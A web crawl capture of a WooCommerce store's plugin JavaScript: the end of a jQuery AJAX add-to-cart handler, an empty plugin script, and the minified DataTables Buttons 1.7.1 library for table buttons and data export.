            url: ajaxUrl, // in backend you should pass the ajax url using this variable
            type: 'POST',
            data: {
                action :'ka_variation_table_add_to_cart_ajax', 
                    ka_product_id: ka_product_id, 
                    quantity_for_product: quantity_for_product,
                    ka_variation_id: ka_variation_id,
                    ka_variation: current_button.data('variation_aray'),
                    nonce: nonce,

                },
                context: this,
            success: function(data){
                if(data=='failed'){
                  
                  jQuery(this).closest('td').find('.ka_add_to_cart_error_failed_msg').show(); 
                  jQuery(this).closest('td').find('a.added_to_cart').hide();
                  jQuery(this).removeClass('loading');
                }
                
                if(  data.fragments ){
                    jQuery( document.body ).trigger( 'added_to_cart', [ data.fragments, data.cart_hash, current_button ] );
                    jQuery('woocommerce-info').text('Successfully added to cart');
                    jQuery('.ka_ajax_single_product_add_to_cart_button').removeClass('loading');
                    jQuery(this).closest('td').find('.ka_add_to_cart_error_failed_msg').hide();
                    
                }

                
               
            }
        });
    });

--- FILE ---
content_type: application/x-javascript
request_url: https://www.prevestdirect.com/wp-content/plugins/show-product-variations-for-woocommerce/public/js/wsv-public.js?ver=1.6
body_size: -108
content:
(function ($) {
	'use strict';
	$(document).ready(function () {
	})
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/dataTables.buttons.min.js?ver=1.0
body_size: 6328
content:
/*!
 Buttons for DataTables 1.7.1
 ©2016-2021 SpryMedia Ltd - datatables.net/license
*/
(function(e){"function"===typeof define&&define.amd?define(["jquery","datatables.net"],function(y){return e(y,window,document)}):"object"===typeof exports?module.exports=function(y,w){y||(y=window);w&&w.fn.dataTable||(w=require("datatables.net")(y,w).$);return e(w,y,y.document)}:e(jQuery,window,document)})(function(e,y,w,r){function B(a,b,c){e.fn.animate?a.stop().fadeIn(b,c):(a.css("display","block"),c&&c.call(a))}function C(a,b,c){e.fn.animate?a.stop().fadeOut(b,c):(a.css("display","none"),c&&c.call(a))}
function E(a,b){a=new q.Api(a);b=b?b:a.init().buttons||q.defaults.buttons;return(new t(a,b)).container()}var q=e.fn.dataTable,I=0,J=0,x=q.ext.buttons,t=function(a,b){if(!(this instanceof t))return function(c){return(new t(c,a)).container()};"undefined"===typeof b&&(b={});!0===b&&(b={});Array.isArray(b)&&(b={buttons:b});this.c=e.extend(!0,{},t.defaults,b);b.buttons&&(this.c.buttons=b.buttons);this.s={dt:new q.Api(a),buttons:[],listenKeys:"",namespace:"dtb"+I++};this.dom={container:e("<"+this.c.dom.container.tag+
"/>").addClass(this.c.dom.container.className)};this._constructor()};e.extend(t.prototype,{action:function(a,b){a=this._nodeToButton(a);if(b===r)return a.conf.action;a.conf.action=b;return this},active:function(a,b){var c=this._nodeToButton(a);a=this.c.dom.button.active;c=e(c.node);if(b===r)return c.hasClass(a);c.toggleClass(a,b===r?!0:b);return this},add:function(a,b){var c=this.s.buttons;if("string"===typeof b){b=b.split("-");var d=this.s;c=0;for(var f=b.length-1;c<f;c++)d=d.buttons[1*b[c]];c=d.buttons;
b=1*b[b.length-1]}this._expandButton(c,a,d!==r,b);this._draw();return this},container:function(){return this.dom.container},disable:function(a){a=this._nodeToButton(a);e(a.node).addClass(this.c.dom.button.disabled).attr("disabled",!0);return this},destroy:function(){e("body").off("keyup."+this.s.namespace);var a=this.s.buttons.slice(),b;var c=0;for(b=a.length;c<b;c++)this.remove(a[c].node);this.dom.container.remove();a=this.s.dt.settings()[0];c=0;for(b=a.length;c<b;c++)if(a.inst===this){a.splice(c,
1);break}return this},enable:function(a,b){if(!1===b)return this.disable(a);a=this._nodeToButton(a);e(a.node).removeClass(this.c.dom.button.disabled).removeAttr("disabled");return this},name:function(){return this.c.name},node:function(a){if(!a)return this.dom.container;a=this._nodeToButton(a);return e(a.node)},processing:function(a,b){var c=this.s.dt,d=this._nodeToButton(a);if(b===r)return e(d.node).hasClass("processing");e(d.node).toggleClass("processing",b);e(c.table().node()).triggerHandler("buttons-processing.dt",
[b,c.button(a),c,e(a),d.conf]);return this},remove:function(a){var b=this._nodeToButton(a),c=this._nodeToHost(a),d=this.s.dt;if(b.buttons.length)for(var f=b.buttons.length-1;0<=f;f--)this.remove(b.buttons[f].node);b.conf.destroy&&b.conf.destroy.call(d.button(a),d,e(a),b.conf);this._removeKey(b.conf);e(b.node).remove();a=e.inArray(b,c);c.splice(a,1);return this},text:function(a,b){var c=this._nodeToButton(a);a=this.c.dom.collection.buttonLiner;a=c.inCollection&&a&&a.tag?a.tag:this.c.dom.buttonLiner.tag;
var d=this.s.dt,f=e(c.node),h=function(m){return"function"===typeof m?m(d,f,c.conf):m};if(b===r)return h(c.conf.text);c.conf.text=b;a?f.children(a).html(h(b)):f.html(h(b));return this},_constructor:function(){var a=this,b=this.s.dt,c=b.settings()[0],d=this.c.buttons;c._buttons||(c._buttons=[]);c._buttons.push({inst:this,name:this.c.name});for(var f=0,h=d.length;f<h;f++)this.add(d[f]);b.on("destroy",function(m,g){g===c&&a.destroy()});e("body").on("keyup."+this.s.namespace,function(m){if(!w.activeElement||
w.activeElement===w.body){var g=String.fromCharCode(m.keyCode).toLowerCase();-1!==a.s.listenKeys.toLowerCase().indexOf(g)&&a._keypress(g,m)}})},_addKey:function(a){a.key&&(this.s.listenKeys+=e.isPlainObject(a.key)?a.key.key:a.key)},_draw:function(a,b){a||(a=this.dom.container,b=this.s.buttons);a.children().detach();for(var c=0,d=b.length;c<d;c++)a.append(b[c].inserter),a.append(" "),b[c].buttons&&b[c].buttons.length&&this._draw(b[c].collection,b[c].buttons)},_expandButton:function(a,b,c,d){var f=
this.s.dt,h=0;b=Array.isArray(b)?b:[b];for(var m=0,g=b.length;m<g;m++){var n=this._resolveExtends(b[m]);if(n)if(Array.isArray(n))this._expandButton(a,n,c,d);else{var k=this._buildButton(n,c);k&&(d!==r&&null!==d?(a.splice(d,0,k),d++):a.push(k),k.conf.buttons&&(k.collection=e("<"+this.c.dom.collection.tag+"/>"),k.conf._collection=k.collection,this._expandButton(k.buttons,k.conf.buttons,!0,d)),n.init&&n.init.call(f.button(k.node),f,e(k.node),n),h++)}}},_buildButton:function(a,b){var c=this.c.dom.button,
d=this.c.dom.buttonLiner,f=this.c.dom.collection,h=this.s.dt,m=function(p){return"function"===typeof p?p(h,k,a):p};b&&f.button&&(c=f.button);b&&f.buttonLiner&&(d=f.buttonLiner);if(a.available&&!a.available(h,a))return!1;var g=function(p,l,v,u){u.action.call(l.button(v),p,l,v,u);e(l.table().node()).triggerHandler("buttons-action.dt",[l.button(v),l,v,u])};f=a.tag||c.tag;var n=a.clickBlurs===r?!0:a.clickBlurs,k=e("<"+f+"/>").addClass(c.className).attr("tabindex",this.s.dt.settings()[0].iTabIndex).attr("aria-controls",
this.s.dt.table().node().id).on("click.dtb",function(p){p.preventDefault();!k.hasClass(c.disabled)&&a.action&&g(p,h,k,a);n&&k.trigger("blur")}).on("keyup.dtb",function(p){13===p.keyCode&&!k.hasClass(c.disabled)&&a.action&&g(p,h,k,a)});"a"===f.toLowerCase()&&k.attr("href","#");"button"===f.toLowerCase()&&k.attr("type","button");d.tag?(f=e("<"+d.tag+"/>").html(m(a.text)).addClass(d.className),"a"===d.tag.toLowerCase()&&f.attr("href","#"),k.append(f)):k.html(m(a.text));!1===a.enabled&&k.addClass(c.disabled);
a.className&&k.addClass(a.className);a.titleAttr&&k.attr("title",m(a.titleAttr));a.attr&&k.attr(a.attr);a.namespace||(a.namespace=".dt-button-"+J++);d=(d=this.c.dom.buttonContainer)&&d.tag?e("<"+d.tag+"/>").addClass(d.className).append(k):k;this._addKey(a);this.c.buttonCreated&&(d=this.c.buttonCreated(a,d));return{conf:a,node:k.get(0),inserter:d,buttons:[],inCollection:b,collection:null}},_nodeToButton:function(a,b){b||(b=this.s.buttons);for(var c=0,d=b.length;c<d;c++){if(b[c].node===a)return b[c];
if(b[c].buttons.length){var f=this._nodeToButton(a,b[c].buttons);if(f)return f}}},_nodeToHost:function(a,b){b||(b=this.s.buttons);for(var c=0,d=b.length;c<d;c++){if(b[c].node===a)return b;if(b[c].buttons.length){var f=this._nodeToHost(a,b[c].buttons);if(f)return f}}},_keypress:function(a,b){if(!b._buttonsHandled){var c=function(d){for(var f=0,h=d.length;f<h;f++){var m=d[f].conf,g=d[f].node;m.key&&(m.key===a?(b._buttonsHandled=!0,e(g).click()):!e.isPlainObject(m.key)||m.key.key!==a||m.key.shiftKey&&
!b.shiftKey||m.key.altKey&&!b.altKey||m.key.ctrlKey&&!b.ctrlKey||m.key.metaKey&&!b.metaKey||(b._buttonsHandled=!0,e(g).click()));d[f].buttons.length&&c(d[f].buttons)}};c(this.s.buttons)}},_removeKey:function(a){if(a.key){var b=e.isPlainObject(a.key)?a.key.key:a.key;a=this.s.listenKeys.split("");b=e.inArray(b,a);a.splice(b,1);this.s.listenKeys=a.join("")}},_resolveExtends:function(a){var b=this.s.dt,c,d=function(g){for(var n=0;!e.isPlainObject(g)&&!Array.isArray(g);){if(g===r)return;if("function"===
typeof g){if(g=g(b,a),!g)return!1}else if("string"===typeof g){if(!x[g])throw"Unknown button type: "+g;g=x[g]}n++;if(30<n)throw"Buttons: Too many iterations";}return Array.isArray(g)?g:e.extend({},g)};for(a=d(a);a&&a.extend;){if(!x[a.extend])throw"Cannot extend unknown button type: "+a.extend;var f=d(x[a.extend]);if(Array.isArray(f))return f;if(!f)return!1;var h=f.className;a=e.extend({},f,a);h&&a.className!==h&&(a.className=h+" "+a.className);var m=a.postfixButtons;if(m){a.buttons||(a.buttons=[]);
h=0;for(c=m.length;h<c;h++)a.buttons.push(m[h]);a.postfixButtons=null}if(m=a.prefixButtons){a.buttons||(a.buttons=[]);h=0;for(c=m.length;h<c;h++)a.buttons.splice(h,0,m[h]);a.prefixButtons=null}a.extend=f.extend}return a},_popover:function(a,b,c){var d=this.c,f=e.extend({align:"button-left",autoClose:!1,background:!0,backgroundClassName:"dt-button-background",contentClassName:d.dom.collection.className,collectionLayout:"",collectionTitle:"",dropup:!1,fade:400,rightAlignClassName:"dt-button-right",
tag:d.dom.collection.tag},c),h=b.node(),m=function(){C(e(".dt-button-collection"),f.fade,function(){e(this).detach()});e(b.buttons('[aria-haspopup="true"][aria-expanded="true"]').nodes()).attr("aria-expanded","false");e("div.dt-button-background").off("click.dtb-collection");t.background(!1,f.backgroundClassName,f.fade,h);e("body").off(".dtb-collection");b.off("buttons-action.b-internal")};!1===a&&m();c=e(b.buttons('[aria-haspopup="true"][aria-expanded="true"]').nodes());c.length&&(h=c.eq(0),m());
c=e("<div/>").addClass("dt-button-collection").addClass(f.collectionLayout).css("display","none");a=e(a).addClass(f.contentClassName).attr("role","menu").appendTo(c);h.attr("aria-expanded","true");h.parents("body")[0]!==w.body&&(h=w.body.lastChild);f.collectionTitle&&c.prepend('<div class="dt-button-collection-title">'+f.collectionTitle+"</div>");B(c.insertAfter(h),f.fade);d=e(b.table().container());var g=c.css("position");"dt-container"===f.align&&(h=h.parent(),c.css("width",d.width()));if("absolute"===
g){var n=h.position();g=e(b.node()).position();c.css({top:g.top+h.outerHeight(),left:n.left});n=c.outerHeight();var k=d.offset().top+d.height();k=g.top+h.outerHeight()+n-k;var p=g.top-n,l=d.offset().top;g=g.top-n-5;(k>l-p||f.dropup)&&-g<l&&c.css("top",g);g=d.offset().left;d=d.width();d=g+d;n=c.offset().left;k=c.width();k=n+k;p=h.offset().left;l=h.outerWidth();var v=p+l;c.hasClass(f.rightAlignClassName)||c.hasClass(f.leftAlignClassName)||"dt-container"===f.align?(l=0,c.hasClass(f.rightAlignClassName)?
(l=v-k,g>n+l&&(g-=n+l,d-=k+l,l=g>d?l+d:l+g)):(l=g-n,d<k+l&&(g-=n+l,d-=k+l,l=g>d?l+d:l+g))):(d=h.offset().top,l=0,l="button-right"===f.align?v-k:p-n);c.css("left",c.position().left+l)}else d=c.height()/2,d>e(y).height()/2&&(d=e(y).height()/2),c.css("marginTop",-1*d);f.background&&t.background(!0,f.backgroundClassName,f.fade,h);e("div.dt-button-background").on("click.dtb-collection",function(){});e("body").on("click.dtb-collection",function(u){var z=e.fn.addBack?"addBack":"andSelf",F=e(u.target).parent()[0];
(!e(u.target).parents()[z]().filter(a).length&&!e(F).hasClass("dt-buttons")||e(u.target).hasClass("dt-button-background"))&&m()}).on("keyup.dtb-collection",function(u){27===u.keyCode&&m()});f.autoClose&&setTimeout(function(){b.on("buttons-action.b-internal",function(u,z,F,K){K[0]!==h[0]&&m()})},0);e(c).trigger("buttons-popover.dt")}});t.background=function(a,b,c,d){c===r&&(c=400);d||(d=w.body);a?B(e("<div/>").addClass(b).css("display","none").insertAfter(d),c):C(e("div."+b),c,function(){e(this).removeClass(b).remove()})};
t.instanceSelector=function(a,b){if(a===r||null===a)return e.map(b,function(h){return h.inst});var c=[],d=e.map(b,function(h){return h.name}),f=function(h){if(Array.isArray(h))for(var m=0,g=h.length;m<g;m++)f(h[m]);else"string"===typeof h?-1!==h.indexOf(",")?f(h.split(",")):(h=e.inArray(h.trim(),d),-1!==h&&c.push(b[h].inst)):"number"===typeof h&&c.push(b[h].inst)};f(a);return c};t.buttonSelector=function(a,b){for(var c=[],d=function(g,n,k){for(var p,l,v=0,u=n.length;v<u;v++)if(p=n[v])l=k!==r?k+v:
v+"",g.push({node:p.node,name:p.conf.name,idx:l}),p.buttons&&d(g,p.buttons,l+"-")},f=function(g,n){var k,p=[];d(p,n.s.buttons);var l=e.map(p,function(v){return v.node});if(Array.isArray(g)||g instanceof e)for(l=0,k=g.length;l<k;l++)f(g[l],n);else if(null===g||g===r||"*"===g)for(l=0,k=p.length;l<k;l++)c.push({inst:n,node:p[l].node});else if("number"===typeof g)c.push({inst:n,node:n.s.buttons[g].node});else if("string"===typeof g)if(-1!==g.indexOf(","))for(p=g.split(","),l=0,k=p.length;l<k;l++)f(p[l].trim(),
n);else if(g.match(/^\d+(\-\d+)*$/))l=e.map(p,function(v){return v.idx}),c.push({inst:n,node:p[e.inArray(g,l)].node});else if(-1!==g.indexOf(":name"))for(g=g.replace(":name",""),l=0,k=p.length;l<k;l++)p[l].name===g&&c.push({inst:n,node:p[l].node});else e(l).filter(g).each(function(){c.push({inst:n,node:this})});else"object"===typeof g&&g.nodeName&&(p=e.inArray(g,l),-1!==p&&c.push({inst:n,node:l[p]}))},h=0,m=a.length;h<m;h++)f(b,a[h]);return c};t.stripData=function(a,b){if("string"!==typeof a)return a;
a=a.replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,"");a=a.replace(/<!\-\-.*?\-\->/g,"");if(!b||b.stripHtml)a=a.replace(/<[^>]*>/g,"");if(!b||b.trim)a=a.replace(/^\s+|\s+$/g,"");if(!b||b.stripNewlines)a=a.replace(/\n/g," ");if(!b||b.decodeEntities)G.innerHTML=a,a=G.value;return a};t.defaults={buttons:["copy","excel","csv","pdf","print"],name:"main",tabIndex:0,dom:{container:{tag:"div",className:"dt-buttons"},collection:{tag:"div",className:""},button:{tag:"button",className:"dt-button",
active:"active",disabled:"disabled"},buttonLiner:{tag:"span",className:""}}};t.version="1.7.1";e.extend(x,{collection:{text:function(a){return a.i18n("buttons.collection","Collection")},className:"buttons-collection",init:function(a,b,c){b.attr("aria-expanded",!1)},action:function(a,b,c,d){a.stopPropagation();d._collection.parents("body").length?this.popover(!1,d):this.popover(d._collection,d)},attr:{"aria-haspopup":!0}},copy:function(a,b){if(x.copyHtml5)return"copyHtml5"},csv:function(a,b){if(x.csvHtml5&&
x.csvHtml5.available(a,b))return"csvHtml5"},excel:function(a,b){if(x.excelHtml5&&x.excelHtml5.available(a,b))return"excelHtml5"},pdf:function(a,b){if(x.pdfHtml5&&x.pdfHtml5.available(a,b))return"pdfHtml5"},pageLength:function(a){a=a.settings()[0].aLengthMenu;var b=[],c=[];if(Array.isArray(a[0]))b=a[0],c=a[1];else for(var d=0;d<a.length;d++){var f=a[d];e.isPlainObject(f)?(b.push(f.value),c.push(f.label)):(b.push(f),c.push(f))}return{extend:"collection",text:function(h){return h.i18n("buttons.pageLength",
{"-1":"Show all rows",_:"Show %d rows"},h.page.len())},className:"buttons-page-length",autoClose:!0,buttons:e.map(b,function(h,m){return{text:c[m],className:"button-page-length",action:function(g,n){n.page.len(h).draw()},init:function(g,n,k){var p=this;n=function(){p.active(g.page.len()===h)};g.on("length.dt"+k.namespace,n);n()},destroy:function(g,n,k){g.off("length.dt"+k.namespace)}}}),init:function(h,m,g){var n=this;h.on("length.dt"+g.namespace,function(){n.text(g.text)})},destroy:function(h,m,
g){h.off("length.dt"+g.namespace)}}}});q.Api.register("buttons()",function(a,b){b===r&&(b=a,a=r);this.selector.buttonGroup=a;var c=this.iterator(!0,"table",function(d){if(d._buttons)return t.buttonSelector(t.instanceSelector(a,d._buttons),b)},!0);c._groupSelector=a;return c});q.Api.register("button()",function(a,b){a=this.buttons(a,b);1<a.length&&a.splice(1,a.length);return a});q.Api.registerPlural("buttons().active()","button().active()",function(a){return a===r?this.map(function(b){return b.inst.active(b.node)}):
this.each(function(b){b.inst.active(b.node,a)})});q.Api.registerPlural("buttons().action()","button().action()",function(a){return a===r?this.map(function(b){return b.inst.action(b.node)}):this.each(function(b){b.inst.action(b.node,a)})});q.Api.register(["buttons().enable()","button().enable()"],function(a){return this.each(function(b){b.inst.enable(b.node,a)})});q.Api.register(["buttons().disable()","button().disable()"],function(){return this.each(function(a){a.inst.disable(a.node)})});q.Api.registerPlural("buttons().nodes()",
"button().node()",function(){var a=e();e(this.each(function(b){a=a.add(b.inst.node(b.node))}));return a});q.Api.registerPlural("buttons().processing()","button().processing()",function(a){return a===r?this.map(function(b){return b.inst.processing(b.node)}):this.each(function(b){b.inst.processing(b.node,a)})});q.Api.registerPlural("buttons().text()","button().text()",function(a){return a===r?this.map(function(b){return b.inst.text(b.node)}):this.each(function(b){b.inst.text(b.node,a)})});q.Api.registerPlural("buttons().trigger()",
"button().trigger()",function(){return this.each(function(a){a.inst.node(a.node).trigger("click")})});q.Api.register("button().popover()",function(a,b){return this.map(function(c){return c.inst._popover(a,this.button(this[0].node),b)})});q.Api.register("buttons().containers()",function(){var a=e(),b=this._groupSelector;this.iterator(!0,"table",function(c){if(c._buttons){c=t.instanceSelector(b,c._buttons);for(var d=0,f=c.length;d<f;d++)a=a.add(c[d].container())}});return a});q.Api.register("buttons().container()",
function(){return this.containers().eq(0)});q.Api.register("button().add()",function(a,b){var c=this.context;c.length&&(c=t.instanceSelector(this._groupSelector,c[0]._buttons),c.length&&c[0].add(b,a));return this.button(this._groupSelector,a)});q.Api.register("buttons().destroy()",function(){this.pluck("inst").unique().each(function(a){a.destroy()});return this});q.Api.registerPlural("buttons().remove()","buttons().remove()",function(){this.each(function(a){a.inst.remove(a.node)});return this});var A;
q.Api.register("buttons.info()",function(a,b,c){var d=this;if(!1===a)return this.off("destroy.btn-info"),C(e("#datatables_buttons_info"),400,function(){e(this).remove()}),clearTimeout(A),A=null,this;A&&clearTimeout(A);e("#datatables_buttons_info").length&&e("#datatables_buttons_info").remove();a=a?"<h2>"+a+"</h2>":"";B(e('<div id="datatables_buttons_info" class="dt-button-info"/>').html(a).append(e("<div/>")["string"===typeof b?"html":"append"](b)).css("display","none").appendTo("body"));c!==r&&0!==
c&&(A=setTimeout(function(){d.buttons.info(!1)},c));this.on("destroy.btn-info",function(){d.buttons.info(!1)});return this});q.Api.register("buttons.exportData()",function(a){if(this.context.length)return L(new q.Api(this.context[0]),a)});q.Api.register("buttons.exportInfo()",function(a){a||(a={});var b=a;var c="*"===b.filename&&"*"!==b.title&&b.title!==r&&null!==b.title&&""!==b.title?b.title:b.filename;"function"===typeof c&&(c=c());c===r||null===c?c=null:(-1!==c.indexOf("*")&&(c=c.replace("*",e("head > title").text()).trim()),
c=c.replace(/[^a-zA-Z0-9_\u00A1-\uFFFF\.,\-_ !\(\)]/g,""),(b=D(b.extension))||(b=""),c+=b);b=D(a.title);b=null===b?null:-1!==b.indexOf("*")?b.replace("*",e("head > title").text()||"Exported data"):b;return{filename:c,title:b,messageTop:H(this,a.message||a.messageTop,"top"),messageBottom:H(this,a.messageBottom,"bottom")}});var D=function(a){return null===a||a===r?null:"function"===typeof a?a():a},H=function(a,b,c){b=D(b);if(null===b)return null;a=e("caption",a.table().container()).eq(0);return"*"===
b?a.css("caption-side")!==c?null:a.length?a.text():"":b},G=e("<textarea/>")[0],L=function(a,b){var c=e.extend(!0,{},{rows:null,columns:"",modifier:{search:"applied",order:"applied"},orthogonal:"display",stripHtml:!0,stripNewlines:!0,decodeEntities:!0,trim:!0,format:{header:function(u){return t.stripData(u,c)},footer:function(u){return t.stripData(u,c)},body:function(u){return t.stripData(u,c)}},customizeData:null},b);b=a.columns(c.columns).indexes().map(function(u){var z=a.column(u).header();return c.format.header(z.innerHTML,
u,z)}).toArray();var d=a.table().footer()?a.columns(c.columns).indexes().map(function(u){var z=a.column(u).footer();return c.format.footer(z?z.innerHTML:"",u,z)}).toArray():null,f=e.extend({},c.modifier);a.select&&"function"===typeof a.select.info&&f.selected===r&&a.rows(c.rows,e.extend({selected:!0},f)).any()&&e.extend(f,{selected:!0});f=a.rows(c.rows,f).indexes().toArray();var h=a.cells(f,c.columns);f=h.render(c.orthogonal).toArray();h=h.nodes().toArray();for(var m=b.length,g=[],n=0,k=0,p=0<m?f.length/
m:0;k<p;k++){for(var l=[m],v=0;v<m;v++)l[v]=c.format.body(f[n],k,v,h[n]),n++;g[k]=l}b={header:b,footer:d,body:g};c.customizeData&&c.customizeData(b);return b};e.fn.dataTable.Buttons=t;e.fn.DataTable.Buttons=t;e(w).on("init.dt plugin-init.dt",function(a,b){"dt"===a.namespace&&(a=b.oInit.buttons||q.defaults.buttons)&&!b._buttons&&(new t(b,a)).container()});q.ext.feature.push({fnInit:E,cFeature:"B"});q.ext.features&&q.ext.features.register("buttons",E);return t});
